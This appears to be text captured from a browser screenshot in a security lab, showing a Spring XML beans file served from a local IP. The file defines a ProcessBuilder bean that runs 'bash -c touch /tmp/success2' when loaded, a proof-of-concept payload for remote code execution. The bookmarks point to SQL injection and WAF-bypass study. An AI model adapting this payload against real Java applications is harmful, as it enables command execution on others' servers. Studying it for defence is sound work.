 192.168.244.132/1.xml
火狐官方站点 新手上路 常用网址 京东商城 如何查看本地mysql的... WAF之安全狗安装（... 06_SQL注入_二次注... about:blank 如何绕过安全狗 - CS... MetInfo 历史版本与...
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
−<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
−<constructor-arg>
−<list>
<value>bash</value>
<value>-c</value>
<value>touch /tmp/success2</value>
</list>
</constructor-arg>
</bean>
</beans>